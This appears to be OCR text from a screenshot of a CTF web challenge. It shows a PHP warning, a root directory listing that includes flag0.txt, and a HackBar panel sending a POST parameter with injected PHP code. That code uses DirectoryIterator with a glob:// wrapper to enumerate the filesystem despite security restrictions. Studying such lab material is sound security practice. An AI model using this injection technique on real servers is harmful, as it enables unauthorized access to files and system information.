 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Recorder Sources Network Performance Memory Application HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://709e0613-0d06-4372-a4b6-7fca37669d18.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator("glob:///*");
foreach($a as $f){
echo $f."    " ;
}
exit();